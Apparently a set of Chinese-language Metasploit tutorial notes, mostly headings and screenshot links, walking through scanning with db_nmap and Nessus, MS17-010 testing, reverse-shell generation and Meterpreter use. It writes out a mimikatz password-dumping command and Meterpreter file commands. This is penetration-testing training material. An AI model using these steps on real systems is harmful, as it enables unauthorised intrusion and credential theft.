msf初始化
Msfconsole + msfdb = msfdb run

使用nmap进行扫描
db_nmap -p- -A -T4 10.0.0.21
hosts查看扫描到的主机
指定查看扫描的主机内容

Host 语法
-a 添加一台host
-d 删除一台host
-S 从字符串中筛选
-S windows



msf联合nessus
Windows 启动nessus

加载nessus模块
Load nessus
连接别的nessus 这里admin /admin是nessus登录的账号

新建policy



查看policy

nessus_scan_new 731a8e52-3ea6-a291-ec0a-d2ff0619c19d7bd788d6be818b65 test2 test2 192.168.1.239
这里test2是新建立的policy
启动test2扫描

Nessus这边已经开启扫描


可以暂停扫描,加上id号即可

测试ms17-010




生成反弹exe

Kali配置监听





生成linux shell



改下权限
Meterpreter 模块


Meterpreter加载python模块执行代码


Python_import 是将攻击机的目标上的python文件导入到目标服务器内存中执行



抓取密码
mimikatz_command -f sekurlsa::wdigest -a full

Sleep 间隔多少时间重新连接


文件操作
Stdapi: File system Commands
============================

Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory

checksum 查看文件的hash值是否被更改
Checksum md5 xx.py
